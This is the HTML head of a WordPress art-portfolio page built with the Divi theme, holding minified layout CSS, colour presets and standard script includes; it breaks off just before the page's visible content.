.et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media(max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media(max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media(max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media(max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media(max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_pb_accordion .et_pb_toggle_title:before{right:0;left:auto}.et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}@media(max-width:980px){.et_pb_accordion.et_pb_text_align_left-tablet .et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left-tablet h5.et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left-tablet .et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left-tablet h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}@media(max-width:767px){.et_pb_accordion.et_pb_text_align_left-phone .et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left-phone h5.et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left-phone .et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left-phone h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}
.et_pb_toggle_content,.et_pb_toggle_title{word-wrap:break-word}.et_pb_toggle{border:1px solid #d9d9d9}.et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_pb_toggle_close .et_pb_toggle_content{display:none}.et_pb_toggle_open{padding:20px;background-color:#fff;z-index:1}.et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle .et_pb_toggle_title,.et_pb_toggle h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_pb_toggle_close .et_pb_toggle_title,.et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et_pb_toggle_open .et_pb_toggle_title,.et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_pb_toggle_title:before{content:"\E050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et_pb_toggle_open .et_pb_toggle_title:before{content:"\E04F"}.et_pb_toggle_content{padding-top:20px;position:relative}.et_pb_toggle_content:empty{display:none!important}.et_pb_toggle_content p:last-of-type{padding-bottom:0}@media(max-width:980px){.et_pb_toggle.et_pb_text_align_left-tablet .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left-tablet h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}@media(max-width:767px){.et_pb_toggle.et_pb_text_align_left-phone .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left-phone h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}
.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media(max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media(max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}
.et_pb_video{position:relative}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media(min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media(max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media(max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media(max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}</style>
<link rel='preload' id='divi-dynamic-css' href='//artofmili.ca/wp-content/cache/wpfc-minified/knfsjq2i/47f2f.css' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'"/>
<script src="https://artofmili.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">var say_what_data={"replacements":{"et_builder|Submit Comment|":"Sign Guestbook","et_builder|Submit a Comment|":"Share your thoughts. Make memories."}};
//# sourceURL=say-what-js-js-extra</script>
<script src="https://artofmili.ca/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script src="https://artofmili.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://artofmili.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://artofmili.ca/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://artofmili.ca/wp-json/wp/v2/pages/26353"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artofmili.ca/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel="canonical" href="https://artofmili.ca/horsing-around/"/>
<link rel='shortlink' href='https://artofmili.ca/?p=26353'/>
<style id="et-social-custom-css"></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><style id="custom-background-css">body.custom-background{background-color:#000000;}</style>
<meta name="format-detection" content="telephone=no"><link rel="icon" href="https://artofmili.ca/wp-content/uploads/2019/10/cropped-MFA_WebsiteIcon_Logo-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="https://artofmili.ca/wp-content/uploads/2019/10/cropped-MFA_WebsiteIcon_Logo-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://artofmili.ca/wp-content/uploads/2019/10/cropped-MFA_WebsiteIcon_Logo-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://artofmili.ca/wp-content/uploads/2019/10/cropped-MFA_WebsiteIcon_Logo-270x270.jpg"/>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:18px}.et_pb_slide_content,.et_pb_best_value{font-size:20px}body{color:#008c69}h1,h2,h3,h4,h5,h6{color:#1cd8c9}body{line-height:1.8em}a{color:#23b4d1}#footer-widgets .footer-widget li:before{top:12.3px}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media screen and (max-width:600px){#EGIAP_Gallery .et_pb_gallery_image a{display:inline-block;text-align:center!important;width:100%}#WofV_Gallery .et_pb_gallery_image a{display:inline-block;text-align:center!important;width:100%}#Phantom_Gallery .et_pb_gallery_image a{display:inline-block;text-align:center!important;width:100%}#MerMay2017_Gallery .et_pb_gallery_image a{display:inline-block;text-align:center!important;width:100%}#MythoJuly2017_Gallery .et_pb_gallery_image a{display:inline-block;text-align:center!important;width:100%}#MerMay2019_Gallery .et_pb_gallery_image a{display:inline-block;text-align:center!important;width:100%}#AIMH_Gallery .et_pb_gallery_image a{display:inline-block;text-align:center!important;width:100%}#AIMH_VP_Gallery .et_pb_gallery_image a{display:inline-block;text-align:center!important;width:100%}#MFA2020Calendar .et_pb_gallery_image a{display:inline-block;text-align:center!important;width:100%}#MurdochMysteriesToonMe .et_pb_gallery_image a{display:inline-block;text-align:center!important;width:100%}}li{margin-bottom:1em;text-align:justify}#page-id-27778 .custom-section .et_pb_section{background-color:#000!important}.post-password-required .et_password_protected_form{background:#000;color:#008c69;text-align:center}.post-password-required .et_password_protected_form form{max-width:700px;margin-left:auto;margin-right:auto;padding:5%}.post-password-required .et_password_protected_form form .et_submit_button.et_pb_button{color:#008c69}@media screen and (max-width:980px){.post-password-required .et_password_protected_form form{padding-bottom:64vh}}.page-id-27778 .et_pb_section{background-color:#000!important}.mfp-gallery button.mfp-arrow:after,.mfp-gallery button.mfp-arrow:before{color:#d0086a!important}.mfp-gallery button.mfp-arrow{opacity:1!important}.et_pb_gallery .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_gallery .et-pb-slider-arrows .et-pb-arrow-next{color:#d0086a!important}.nf_gallery .et-pb-slider-arrows .et-pb-arrow-next:before,.nf_gallery .et-pb-slider-arrows .et-pb-arrow-prev:before{color:#d22f28!important}.page-id-30920 .mfp-gallery button.mfp-arrow:after{color:#d22f28!important}.hoc_gallery .et-pb-slider-arrows .et-pb-arrow-next:before,.hoc_gallery .et-pb-slider-arrows .et-pb-arrow-prev:before{color:#ebb048!important}.page-id-31080 .mfp-gallery button.mfp-arrow:after{color:#ebb048!important}.sony_gallery .et-pb-slider-arrows .et-pb-arrow-next:before,.sony_gallery .et-pb-slider-arrows .et-pb-arrow-prev:before{color:#4197cb!important}.page-id-31854 .mfp-gallery button.mfp-arrow:after{color:#4197cb!important}.page-id-31955 .mfp-gallery button.mfp-arrow:after{color:#4197cb!important}.sbp_gallery .et-pb-slider-arrows .et-pb-arrow-next:before,.sbp_gallery .et-pb-slider-arrows .et-pb-arrow-prev:before{color:#b76243!important}.page-id-28746 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-31404 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-29194 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-31068 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-29133 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-30456 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-30313 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-30182 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-30116 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-30091 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-28983 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-29124 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-31704 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-31760 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.page-id-31840 .mfp-gallery button.mfp-arrow:after{color:#b76243!important}.dis_gallery .et-pb-slider-arrows .et-pb-arrow-next:before,.dis_gallery .et-pb-slider-arrows .et-pb-arrow-prev:before{color:#f3783b!important}.page-id-32074 .mfp-gallery button.mfp-arrow:after{color:#f3783b!important}.dw_gallery .et-pb-slider-arrows .et-pb-arrow-next:before,.dw_gallery .et-pb-slider-arrows .et-pb-arrow-prev:before{color:#092e6e!important}.page-id-32367 .mfp-gallery button.mfp-arrow:after{color:#092e6e!important}.guru_gallery .et-pb-slider-arrows .et-pb-arrow-next:before,.guru_gallery .et-pb-slider-arrows .et-pb-arrow-prev:before{color:#f8304d!important}.page-id-32490 .mfp-gallery button.mfp-arrow:after{color:#f8304d!important}.iliana_gallery .et-pb-slider-arrows .et-pb-arrow-next:before,.guru_gallery .et-pb-slider-arrows .et-pb-arrow-prev:before{color:#d370c1!important}.page-id-32770 .mfp-gallery button.mfp-arrow:after{color:#d370c1!important}.iliana_gallery .et-pb-slider-arrows{display:none!important}.iliana_gallery .et-pb-controllers{display:none!important}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:root{--wp--style--global--content-size:823px;--wp--style--global--wide-size:1080px;}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
</head>
<body class="wp-singular page-template page-template-page-template-blank page-template-page-template-blank-php page page-id-26353 custom-background wp-theme-Divi et-tb-has-template et_bloom et_monarch et_pb_button_helper_class et_cover_background et_pb_gutter linux et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
<div id="page-container">
<div id="main-content">
<article id="post-26353" class="post-26353 page type-page status-publish has-post-thumbnail hentry">
<div class="entry-content">
<div class="et-l et-l--post">
<div class="et_builder_inner_content et_pb_gutters3">
